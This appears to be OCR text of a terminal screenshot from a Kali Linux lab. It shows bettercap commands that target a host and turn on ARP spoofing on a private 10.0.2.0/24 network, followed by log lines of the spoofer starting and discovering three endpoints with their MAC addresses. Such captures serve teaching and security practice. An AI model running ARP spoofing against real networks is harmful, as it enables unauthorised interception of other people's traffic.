 root@kali: ~
File Edit View Search Terminal Help
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets 10.0.2.5
10.0.2.0/24 > 10.0.2.15 » arp.spoof on
10.0.2.0/24 > 10.0.2.15 » [06:39:15] [sys.log] [inf] arp.spoof starting net.recon a
s a requirement for arp.spoof
10.0.2.0/24 > 10.0.2.15 » [06:39:15] [sys.log] [inf] arp.spoof arp spoofer started,
probing 1 targets.
10.0.2.0/24 > 10.0.2.15 » [06:39:15] [endpoint.new] endpoint 10.0.2.5 detected as 0
8:00:27:ac:39:e6 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 » [06:39:15] [endpoint.new] endpoint 10.0.2.3 detected as 0
8:00:27:90:18:48 (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 » [06:39:15] [endpoint.new] endpoint 10.0.2.4 detected as 0
8:00:27:44:64:0c (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.15 »